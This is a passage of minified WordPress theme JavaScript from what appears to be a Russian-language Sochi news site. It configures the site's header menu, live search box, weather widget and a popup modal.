m_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"scattered-clouds-d","today_icon_text":"\u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442\u044c","today_temp":[5.0999999999999996,41.100000000000001],"today_humidity":64,"today_wind_speed":[1.6000000000000001,1],"today_min":[5.0999999999999996,41.100000000000001],"today_max":[5.0999999999999996,41.100000000000001],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1768392000,"day_name":"\u0421\u0440","day_temp":[4,40],"owm_day_index":0},{"timestamp":1768435200,"day_name":"\u0427\u0442","day_temp":[5,40],"owm_day_index":4},{"timestamp":1768521600,"day_name":"\u041f\u0442","day_temp":[6,42],"owm_day_index":12},{"timestamp":1768608000,"day_name":"\u0421\u0431","day_temp":[7,45],"owm_day_index":20},{"timestamp":1768694400,"day_name":"\u0412\u0441","day_temp":[6,42],"owm_day_index":28}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > 